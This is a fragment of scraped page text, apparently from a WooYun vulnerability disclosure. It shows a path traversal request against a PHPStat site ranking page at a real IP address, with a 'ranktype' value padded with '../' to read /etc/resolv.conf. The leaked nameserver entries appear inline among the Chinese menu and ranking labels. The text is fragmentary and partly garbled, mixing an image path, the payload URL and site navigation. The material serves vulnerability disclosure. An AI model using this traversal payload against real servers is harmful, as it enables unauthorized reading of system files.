 115.182.21.51/siterank.php?ranktype=invalid../../../../../../../../../../etc/resolv.conf/././././././././././././././././././
网站首页 用户登陆 用户注册 网站排行
PHPStat 流量统计--网站分类排行榜
综合门户 电脑网络 电信港湾 工商经济 国家地
科学教育 女性天地 情感交流 生活资讯 体育健
文化艺术 新闻媒体 休闲娱乐 游戏世界 政府机
排行榜
昨日排行（根据昨日 IP 量排行）
nameserver 219.141.140.10 nameserver 202.106.46.151 search localdomain
排名 网站名称 站长 访问量 IP 量
最
www.wooyun.org